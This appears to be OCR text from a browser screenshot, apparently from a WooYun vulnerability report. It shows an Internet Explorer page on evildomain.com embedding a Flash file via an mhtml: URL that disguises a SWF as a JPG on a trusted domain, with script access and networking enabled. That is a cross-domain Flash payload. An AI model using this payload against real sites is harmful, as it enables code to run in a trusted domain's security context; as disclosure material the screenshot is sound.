 http://evildomain.com/flash.html - Windows Internet Explorer
http://evildomain.com/flash.html
收藏夹 获取更多加载项 常用
http://evildomain.com/flash.html
<embed type="application/x-shockwave-flash"
src="mhtml:http://trusteddomain.com/wooyun.jpg!wooyun.swf"
allowNetworking=all AllowScriptAccess=samedomain width=500
height=500></embed>